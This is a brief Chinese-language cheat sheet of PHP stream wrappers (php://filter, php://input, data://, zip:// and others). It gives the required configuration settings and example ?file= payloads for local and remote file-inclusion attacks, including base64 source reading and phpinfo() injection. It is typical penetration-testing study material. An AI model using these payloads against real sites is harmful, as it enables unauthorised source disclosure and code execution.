 利用php协议总结
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=